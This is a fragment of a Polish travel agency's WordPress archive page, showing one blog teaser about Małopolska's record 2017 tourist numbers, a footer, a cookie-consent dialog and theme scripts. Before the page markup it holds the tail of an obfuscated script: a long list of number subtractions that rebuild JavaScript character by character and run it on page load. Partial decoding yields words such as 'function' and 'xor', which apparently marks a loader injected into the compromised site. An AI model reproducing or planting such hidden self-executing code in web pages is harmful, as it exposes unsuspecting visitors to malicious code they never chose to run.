2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>
<div class="content-outer-wrapper">
	<div class="content-wrapper container main ">
		<div class="page-wrapper archive-page single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="gdl-blog-medium gdl-border-x bottom"><div class="blog-content-wrapper"><div class="blog-medium-media-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://pavotravel.com/pl/malopolska-pobila-turystyczny-rekord/"><img src="http://pavotravel.com/wp-content/uploads/2018/01/malopolska-turystyka-440x330.jpg" alt=""/></a></div></div><div class="blog-context-wrapper"><h2 class="blog-title"><a href="http://pavotravel.com/pl/malopolska-pobila-turystyczny-rekord/">Małopolska pobiła turystyczny rekord</a></h2><div class="blog-info-wrapper"><div class="blog-date"><i class="icon-calendar"></i><a href="http://pavotravel.com/pl/2018/01/28/" >28 Jan 2018</a></div><div class="blog-author"><i class="icon-user"></i><a href="http://pavotravel.com/pl/author/pavotravel/" title="Posts by pavotravel" rel="author">pavotravel</a></div><div class="blog-comment"><i class="icon-comments"></i><span>Comment are off</span></div><div class="blog-tag"><i class="icon-tags"></i><a href="http://pavotravel.com/pl/tag/turystyka/" rel="tag">turystyka</a>, <a href="http://pavotravel.com/pl/tag/statystyki/" rel="tag">statystyki</a>, <a href="http://pavotravel.com/pl/tag/2017-rok/" rel="tag">2017 rok</a>, <a href="http://pavotravel.com/pl/tag/malopolska-pl/" rel="tag">Malopolska</a></div><div class="clear"></div></div><div class="blog-content">2017 rok Małopolska zamknęła z mocnym wynikiem turystycznym. Region odwiedziło aż 15,9 mln osób, czyli dokładnie o 1 mln więcej, niż rok wcześniej. W sumie pozostawili oni w regionie blisko 13,5 mld zł. To tylko niektóre informacje, które płyną z najnowszego raportu z badania... <div class="clear"></div><a class="blog-continue-reading" href="http://pavotravel.com/pl/malopolska-pobila-turystyczny-rekord/"> Continue Reading</a></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- content wrapper -->
</div> <!-- content outer wrapper -->
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget"><p><img src="http://pavotravel.com/wp-content/uploads/2017/10/pavotravel_footer-1.png" width="300" alt=""></p>
<p><strong>MADE IN KRAKOW</strong> is owner of 2 brands - Pavo Travel and Żywe Muzeum Obwarzanka (Interactive Museum of Obwarzanek). Registered in Register of Tourism Organisers and Agents, conducted by Marshal of Lesser Poland Voivodeship, with the Insurance Guarantee by Europa S.A.</p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-3" >			<div class="textwidget"><p style="text-align: center;">We are a proud member of</p>
<p><img src="http://pavotravel.com/wp-content/uploads/2017/10/pavo_loga.png" alt=""></p>
</div>
		</div></div><div class="four columns gdl-footer-3 mb0"></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright © 2014-15 All Right Reserved, <a href="http://pavotravel.com">Pavo Travel</a>, <a href="http://pavotravel.com/privacy-policy/">Website privacy policy</a>							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://pavotravel.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.1.8.3" id="language-selector-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/pavotravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="flex-slider-js-extra">
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"disable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","thumbnail_width":"75","thumbnail_height":"50","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.flexslider.js?ver=1.0" id="flex-slider-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"pl","icl_home":"http:\/\/pavotravel.com\/pl\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.4.7" id="sitepress-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 967549820;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/967549820/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>